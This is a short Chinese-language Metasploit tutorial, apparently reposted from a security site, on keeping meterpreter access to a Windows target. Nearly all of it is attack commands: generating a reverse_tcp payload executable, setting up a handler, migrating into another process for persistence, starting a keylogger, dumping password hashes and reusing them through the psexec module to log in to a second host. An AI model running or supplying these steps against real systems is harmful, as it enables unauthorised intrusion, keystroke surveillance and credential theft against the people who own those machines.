00×01

首先,我们先来生成一个 meterpreter 类型的 PALOAD :

msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.2.133 LPORT=1211 X >x.exe

![]()

00×02



建立反弹处理 exploit :

use exploit/mutil/handler

set payload windows/meterpreter/reverse_tcp

set LHOST=192.168.2.133

set LPORT=1211

exploit

00×03



当目标系统成功运行我们配置好的 PAYLOAD ,我们就会在Kali的console界面,反弹取得 shell 。此时,我们要做的第一件事,就是将我们 PAYLOAD 的当前进程,转移注入到另外个可以维持我们持续权限的进程上!

migrate 616

00×04



接下来,我们就可以在取得shell的console界面进行对目标系统的任意操作了!例如:我们可以打开一个键盘记录器:

keyscan_start 开启键盘记录

keyscan_dump 查看记录内容

keyscan_stop 停止键盘记录

00×05



同样,我们还可以 hashdump 目标系统上的所有账户密码 hash :

hashdump

00×06



当我们取得 hash 值后,我们可以利用 MSF 提供的 smb exploit 模块进行 hash 直接登录!

use exploit/windows/smb/psexec

use windows/meterpreter/reverse_tcp

set LHOST 192.168.2.133

set RHOST 192.168.2.131

set LPORT 1212

set SMBPass xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx

set SMBUser administrator

00×07

最后,我们运行 exploit 即可!

转载请注明:即刻安全 » MSF之meterpreter权限维持